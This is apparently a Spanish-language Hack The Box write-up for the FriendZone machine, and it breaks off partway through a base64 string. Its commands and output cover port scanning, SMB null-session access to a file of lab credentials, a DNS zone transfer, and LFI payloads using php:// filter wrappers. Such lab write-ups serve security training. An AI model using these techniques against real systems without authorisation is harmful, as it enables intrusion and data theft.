Hack The Box FriendZone
FriendZone
Se procede con la fase de reconocimiento lanzando primeramente un ping a la dirección IP 10.10.10.123.
1
2
3
4
5
6
7
❯ ping -c 1 10.10.10.123
PING 10.10.10.123 (10.10.10.123) 56(84) bytes of data.
64 bytes from 10.10.10.123: icmp_seq=1 ttl=63 time=146 ms
--- 10.10.10.123 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 146.233/146.233/146.233/0.000 ms
De acuerdo con el TTL de traza ICMP, se puede determinar que se trata de una máquina con sistema operativo Linux. A continuación se procede con la ejecución de nmap para determinar los puertos abiertos de la máquina y exportanto la información al archivo allPorts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
❯ nmap -p- --open -T5 -v -n 10.10.10.123 -oG allPorts
Starting Nmap 7.92 ( https://nmap.org ) at 2021-12-05 22:49 CST
Initiating Ping Scan at 22:49
Scanning 10.10.10.123 [4 ports]
Completed Ping Scan at 22:49, 0.16s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 22:49
Scanning 10.10.10.123 [65535 ports]
Discovered open port 22/tcp on 10.10.10.123
Discovered open port 80/tcp on 10.10.10.123
Discovered open port 139/tcp on 10.10.10.123
Discovered open port 21/tcp on 10.10.10.123
Discovered open port 443/tcp on 10.10.10.123
Discovered open port 53/tcp on 10.10.10.123
Discovered open port 445/tcp on 10.10.10.123
Completed SYN Stealth Scan at 22:50, 35.56s elapsed (65535 total ports)
Nmap scan report for 10.10.10.123
Host is up (0.14s latency).
Not shown: 65528 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
53/tcp open domain
80/tcp open http
139/tcp open netbios-ssn
443/tcp open https
445/tcp open microsoft-ds
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 35.88 seconds
Raw packets sent: 68540 (3.016MB) | Rcvd: 68453 (2.738MB)
Mediante la función extractPorts definida a nivel de zsh , se obtiene la información más relevante de la captura grepeable.
1
2
3
4
5
6
7
8
9
10
11
❯ extractPorts allPorts
───────┬─────────────────────────────────────────────
│ File: extractPorts.tmp
───────┼─────────────────────────────────────────────
1 │
2 │ [*] Extracting information...
3 │
4 │ [*] IP Address: 10.10.10.123
5 │ [*] Open ports: 21,22,53,80,139,443,445
6 │
7 │ [*] Ports copied to clipboard
A continuación se lanza una serie de scripts para determinar el servicio y versión que corren para los puertos detectados.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
❯ nmap -sC -sV -p21,22,53,80,139,443,445 10.10.10.123 -oN targeted
Starting Nmap 7.92 ( https://nmap.org ) at 2021-12-05 22:51 CST
Nmap scan report for 10.10.10.123
Host is up (0.14s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a9:68:24:bc:97:1f:1e:54:a5:80:45:e7:4c:d9:aa:a0 (RSA)
| 256 e5:44:01:46:ee:7a:bb:7c:e9:1a:cb:14:99:9e:2b:8e (ECDSA)
|_ 256 00:4e:1a:4f:33:e8:a0:de:86:a6:e4:2a:5f:84:61:2b (ED25519)
53/tcp open domain ISC BIND 9.11.3-1ubuntu1.2 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.11.3-1ubuntu1.2-Ubuntu
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Friend Zone Escape software
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
443/tcp open ssl/http Apache httpd 2.4.29
| ssl-cert: Subject: commonName=friendzone.red/organizationName=CODERED/stateOrProvinceName=CODERED/countryName=JO
| Not valid before: 2018-10-05T21:02:30
|_Not valid after: 2018-11-04T21:02:30
| tls-alpn:
|_ http/1.1
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 404 Not Found
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
Service Info: Hosts: FRIENDZONE, 127.0.0.1; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
|_clock-skew: mean: -35m00s, deviation: 1h09m16s, median: 4m58s
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: friendzone
| NetBIOS computer name: FRIENDZONE\x00
| Domain name: \x00
| FQDN: friendzone
|_ System time: 2021-12-06T06:56:24+02:00
| smb2-time:
| date: 2021-12-06T04:56:24
|_ start_date: N/A
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_nbstat: NetBIOS name: FRIENDZONE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.44 seconds
Vemos el puerto 21 abierto, así que podríamos tratar de ingresar como el usuario anonymous; sin embargo, tenemos que no se encuentra habilitado.
1
2
3
4
5
6
7
8
9
10
❯ ftp 10.10.10.123
Connected to 10.10.10.123.
220 (vsFTPd 3.0.3)
Name (10.10.10.123:k4miyo): anonymous
331 Please specify the password.
Password:
530 Login incorrect.
Login failed.
ftp> exit
221 Goodbye.
Tenemos los puertos 80 y 443 asociados a los servicios HTTP y HTTPS, respectivamente; así que antes de visualizar el contenido vía web, vamos a hacer uso de la herramienta whatweb para ver a lo que nos enfrentamos.
1
2
3
4
❯ whatweb http://10.10.10.123
http://10.10.10.123 [200 OK] Apache[2.4.29], Country[RESERVED][ZZ], Email[info@friendzoneportal.red], HTTPServer[Ubuntu Linux][Apache/2.4.29 (Ubuntu)], IP[10.10.10.123], Title[Friend Zone Escape software]
❯ whatweb https://10.10.10.123
https://10.10.10.123 [404 Not Found] Apache[2.4.29], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.29 (Ubuntu)], IP[10.10.10.123], Title[404 Not Found]
No vemos nada interesante como un gestor de contenido, así que vamos a visualizar el contenido vía web.
Si observamos el puerto 443, tenemos que nos muestra un código de estado 404; por lo que podríamos estar pensando en que se está aplicando virtual hosting, así que vamos a agregar el dominio friendzone.red a nuestro archivo /etc/hosts y ahora si podemos visualizar el contenido.
Por el momento no vemos algun panel de login o algo que nos pueda llamar la atención, así que vamos a ver el puerto 445, el cual está abierto, así que podríamos tratar de acceder con una null session y ver si tenemos permisos y bajo que recursos.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
❯ smbmap -H 10.10.10.123
[+] Guest session IP: 10.10.10.123:445 Name: 10.10.10.123
Disk Permissions Comment
---- ----------- -------
print$ NO ACCESS Printer Drivers
Files NO ACCESS FriendZone Samba Server Files /etc/Files
general READ ONLY FriendZone Samba Server Files
Development READ, WRITE FriendZone Samba Server Files
IPC$ NO ACCESS IPC Service (FriendZone server (Samba, Ubuntu))
❯ smbclient -L 10.10.10.123 -N
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
Files Disk FriendZone Samba Server Files /etc/Files
general Disk FriendZone Samba Server Files
Development Disk FriendZone Samba Server Files
IPC$ IPC IPC Service (FriendZone server (Samba, Ubuntu))
SMB1 disabled -- no workgroup available
Tenemos permisos de lectura bajo el directorio general y permisos de lectura y escritura bajo el directorio Development. Si le echamos un ojo al directorio general vemos que contiene un archivo llamado creds.txt que ya debe de llamarnos la atención; así que vamos a descargarlo a nuestra máquina de atacante.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
❯ smbmap -H 10.10.10.123 -r general
[+] Guest session IP: 10.10.10.123:445 Name: friendzone.red
Disk Permissions Comment
---- ----------- -------
general READ ONLY
.\general\*
dr--r--r-- 0 Wed Jan 16 14:10:51 2019 .
dr--r--r-- 0 Wed Jan 23 15:51:02 2019 ..
fr--r--r-- 57 Tue Oct 9 18:52:42 2018 creds.txt
❯ smbmap -H 10.10.10.123 --download general/creds.txt
[+] Starting download: general\creds.txt (57 bytes)
[+] File output to: /home/k4miyo/Documentos/HTB/FriendZone/nmap/10.10.10.123-general_creds.txt
❯ cat creds.txt
───────┬───────────────────────────────────────
│ File: creds.txt
───────┼───────────────────────────────────────
1 │ creds for the admin THING:
2 │
3 │ admin:WORKWORKHhallelujah@#
Tenemos las credenciales del usuario admin que por el momento no sabemos en donde podríamos ocuparlas. Ahora, si checamos el contenido del directorio Developtment, vemos que no hay nada; sin embargo, debemos tener presente que tenemos permisos de escritura.
1
2
3
4
5
6
7
8
❯ smbmap -H 10.10.10.123 -r Development
[+] Guest session IP: 10.10.10.123:445 Name: friendzone.red
Disk Permissions Comment
---- ----------- -------
Development READ, WRITE
.\Development\*
dr--r--r-- 0 Mon Dec 6 20:53:58 2021 .
dr--r--r-- 0 Wed Jan 23 15:51:02 2019 ..
Ahora, tenemos el puerto 53 abierto, asociado al servicio de DNS; por lo que ya debemos estar pensando en un Domain Zone Transfer:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
❯ dig @10.10.10.123 friendzone.red
; <<>> DiG 9.16.15-Debian <<>> @10.10.10.123 friendzone.red
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 60525
;; flags: qr aa rd; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL: 3
;; WARNING: recursion requested but not available
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
; COOKIE: d8dd4fbbae8004ea53045f1761aed02d6b374f8ae4176943 (good)
;; QUESTION SECTION:
;friendzone.red. IN A
;; ANSWER SECTION:
friendzone.red. 604800 IN A 127.0.0.1
;; AUTHORITY SECTION:
friendzone.red. 604800 IN NS localhost.
;; ADDITIONAL SECTION:
localhost. 604800 IN A 127.0.0.1
localhost. 604800 IN AAAA ::1
;; Query time: 164 msec
;; SERVER: 10.10.10.123#53(10.10.10.123)
;; WHEN: lun dic 06 21:03:31 CST 2021
;; MSG SIZE rcvd: 154
❯ dig @10.10.10.123 friendzone.red axfr
; <<>> DiG 9.16.15-Debian <<>> @10.10.10.123 friendzone.red axfr
; (1 server found)
;; global options: +cmd
friendzone.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
friendzone.red. 604800 IN AAAA ::1
friendzone.red. 604800 IN NS localhost.
friendzone.red. 604800 IN A 127.0.0.1
administrator1.friendzone.red. 604800 IN A 127.0.0.1
hr.friendzone.red. 604800 IN A 127.0.0.1
uploads.friendzone.red. 604800 IN A 127.0.0.1
friendzone.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
;; Query time: 140 msec
;; SERVER: 10.10.10.123#53(10.10.10.123)
;; WHEN: lun dic 06 21:03:43 CST 2021
;; XFR size: 8 records (messages 1, bytes 289)
❯ host -t axfr friendzone.red 10.10.10.123
Trying "friendzone.red"
Using domain server:
Name: 10.10.10.123
Address: 10.10.10.123#53
Aliases:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 39055
;; flags: qr aa; QUERY: 1, ANSWER: 8, AUTHORITY: 0, ADDITIONAL: 0
;; QUESTION SECTION:
;friendzone.red. IN AXFR
;; ANSWER SECTION:
friendzone.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
friendzone.red. 604800 IN AAAA ::1
friendzone.red. 604800 IN NS localhost.
friendzone.red. 604800 IN A 127.0.0.1
administrator1.friendzone.red. 604800 IN A 127.0.0.1
hr.friendzone.red. 604800 IN A 127.0.0.1
uploads.friendzone.red. 604800 IN A 127.0.0.1
friendzone.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
Received 250 bytes from 10.10.10.123#53 in 140 ms
Encontramos varios subdominios asociados al dominio principal friendzone.red; así que vamos a copiarlos y agregarlos a nuestro archivo /etc/hosts y posteriormente ver si contenido vía web.
Tenemos que los subdominios administrator1.friendzone.red y uploads.friendzone.red presentan contenido bajo el puerto 443. Si recordamos, tenemos unas credenciales, por lo que podríamos tratar de usarlas en el panel de login.
Al ingresar, nos dice que visitemos el recurso /dashboard.php.
De lo observamos, nos indica que existen los parámetros imagen_id y pagename; como ejemplo debemos colocar lo siguiente: image_id=a.jpg&pagename=timestamp.
A este punto vemos algo curioso, el parámetro pagename el cual nos hace pensar que podemos listar recursos de la máquina, es decir, LFI - Local File Inclusion; por lo que podríamos tratar de ver un recurso interno.
pagename=/etc/passwd- No vemos nadapagename=/etc/hosts- No vemos nadapagename=dashboard.php- No vemos nadapagename=dashboard- Vemos que se interpreta el código php asociado al archivodashboard.
Con esto, podemos pensar que con el parámetro pagename podemos visualizar archivos php; por lo que podríamos utilizar wrappers para ver archivos del sistema:
pagename=/etc/passwd%00- No vemos nada.pagename=expect://ls- No vemos nada.pagename=php://filter/resource=/etc/passwd- No vemos nada.pagename=php://filter/convert.base64-encode/resource=/etc/passwd- No vemos nada.pagename=php://filter/convert.base64-encode/resource=timestamp- Tenemos una cadena en base 64 del archivo phptimestamp.php
Copiamos la cadena y la decodificamos:
1
2
3
4
5
6
7
8
9
10
11
12
❯ echo; echo "PD9waHAKCgokdGltZV9maW5hbCA9IHRpbWUoKSArIDM2MDA7CgplY2hvICJGaW5hbCBBY2Nlc3MgdGltZXN0YW1wIGlzICR0aW1lX2ZpbmFsIjsKCgo/Pgo=" | base64 -d
<?php
$time_final = time() + 3600;
echo "Final Access timestamp is $time_final";
?>
Ya vemos el archivo timestamp.php y de igual forma, podríamos tratar de ver el archivo dashboard.php y para el subdominio uploads.friendzone.red ver el archivo upload.php.
pagename=php://filter/convert.base64-encode/resource=dashboard
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
❯ echo; echo "PD9waHAKCi8vZWNobyAiPGNlbnRlcj48aDI+U21hcnQgcGhvdG8gc2NyaXB0IGZvciBmcmllbmR6b25lIGNvcnAgITwvaDI+PC9jZW50ZXI+IjsKLy9lY2hvICI8Y2VudGVyPjxoMz4qIE5vdGUgOiB3ZSBhcmUgZGVhbGluZyB3aXRoIGEgYmVnaW5uZXIgcGhwIGRldmVsb3BlciBhbmQgdGhlIGFwcGxpY2F0aW9uIGlzIG5vdCB0ZXN0ZWQgeWV0ICE8L2gzPjwvY2VudGVyPiI7CmVjaG8gIjx0aXRsZT5GcmllbmRab25lIEFkbWluICE8L3RpdGxlPiI7CiRhdXRoID0gJF9DT09LSUVbIkZyaWVuZFpvbmVBdXRoIl07CgppZiAoJGF1dGggPT09ICJlNzc0OWQwZjRiNGRhNWQwM2U2ZTkxOTZmZDFkMThmMSIpewogZWNobyAiPGJyPjxicj48YnI+IjsKCmVjaG8gIjxjZW50ZXI+PGgyPlNtYXJ0IHBob3RvIHNjcmlwdCBmb3IgZnJpZW5kem9uZSBjb3JwICE8L2gyPjwvY2VudGVyPiI7CmVjaG8gIjxjZW50ZXI+PGgzPiogTm90ZSA6IHdlIGFyZSBkZWFsaW5nIHdpdGggYSBiZWdpbm5lciBwaHAgZGV2ZWxvcGVyIGFuZCB0aGUgYXBwbGljYXRpb24gaXMgbm90IHRlc3RlZCB5ZXQgITwvaDM+PC9jZW50ZXI+IjsKCmlmKCFpc3NldCgkX0dFVFsiaW1hZ2VfaWQiXSkpewogIGVjaG8gIjxicj48YnI+IjsKICBlY2hvICI8Y2VudGVyPjxwPmltYWdlX25hbWUgcGFyYW0gaXMgbWlzc2VkICE8L3A+PC9jZW50ZXI+IjsKICBlY2hvICI8Y2VudGVyPjxwPnBsZWFzZSBlbnRlciBpdCB0byBzaG93IHRoZSBpbWFnZTwvcD48L2NlbnRlcj4iOwogIGVjaG8gIjxjZW50ZXI+PHA+ZGVmYXVsdCBpcyBpbWFnZV9pZD1hLmpwZyZwYWdlbmFtZT10aW1lc3RhbXA8L3A+PC9jZW50ZXI+IjsKIH1lbHNlewogJGltYWd